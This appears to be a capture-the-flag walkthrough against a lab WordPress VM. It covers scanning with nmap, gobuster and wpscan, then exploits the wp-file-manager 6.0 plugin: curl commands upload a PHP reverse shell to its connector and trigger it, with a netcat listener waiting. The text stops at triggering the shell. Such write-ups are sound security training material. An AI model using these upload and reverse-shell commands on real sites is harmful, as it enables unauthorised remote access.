Overview:
Target Machine IP Address: 192.168.56.121
My Machine IP Address: 192.168.56.1
Mission:
Boot to Root
1. To get user flag
2. To get root flag
3. To get root access
Level: Medium
Although author mentioned it was easy but it took me close to 5 hours to take this down.
Download:
You can download the machine from here.
************************************
Information Gathering & Scanning Process:


sudo arp-scan --interface=vboxnet0 192.168.56.1/24
We came to know our target or victim machine IP: 192.168.56.121



nmap -sC -sV -p- -Pn 192.168.56.121 -o nmap.log
Output: (Information redacted)
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.9p1 Debian 10+deb10u2 (protocol 2.0)
80/tcp open http Apache httpd 2.4.38 ((Debian))
|_http-server-header: Apache/2.4.38 (Debian)
Browsing website:

Searching Directory in Webserver
gobuster dir -u 192.168.56.121 -o gobuster.log
Output:

When we visit http://192.168.56.121/blog

We understood that it is running a wordpress website. Therefore, I ran wpscan to get more information about the website.
wpscan --stealthy --url http://192.168.56.121/blog/ --plugins-version-detection aggressive --plugins-detection aggressive -o wpscan-version.log
We came to know that the website is running an old plugin called ‘wp-file-manager’.


Vulnerable plugin: wp-file-manager
Version: 6.0
By googling regarding exploit for the plugin

Detail can be viewed from here.
On Kali Linux Machine:
wget https://ypcs.fi/misc/code/pocs/2020-wp-file-manager-v67.py

cp cp /usr/share/webshells/php/php-reverse-shell.php .

mv php-reverse-shell.php payload.php   (the reason why I rename this file is because I am trying to follow the PoC mentioned in this link)
We have to mention the Target IP address and Port Number in payload.php; in that case, it is 192.168.56.1 and 1234 (port number)
curl -k -F cmd=upload -F target=l1_ -F debug=1 -F 'upload[]=@payload.php' -X POST http://192.168.56.121/blog/wp-content/plugins/wp-file-manager/lib/php/connector.minimal.php

Open a new Terminal Kali Linux Machine:
nc -lvp 1234
On Kali Linux Machine (continue with the above curl command):
curl -kiLsS http://192.168.56.121/blog/wp-content/plugins/wp-file-manager/lib/files/payload.php

